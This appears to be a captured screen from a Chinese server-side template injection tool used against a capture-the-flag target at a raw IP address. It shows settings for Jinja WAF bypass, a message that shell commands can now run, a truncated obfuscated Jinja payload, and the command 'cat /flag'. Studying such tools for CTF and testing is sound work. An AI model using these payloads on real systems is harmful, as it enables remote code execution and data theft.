 焚靖
目标链接
http://43.129.244.231:33526
请求方式
POST
表单输入
c
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
不枚举waf关键字
开始分析
开始分析表单项c
WAF已绕过，现在可以执行Shell指令了
提交表单完成，返回值为200，输入为{'c': '{%set
at=dict(rtta=i)|first|reverse%}{%set oa={}|int%}{%set
cat /flag
执行
中A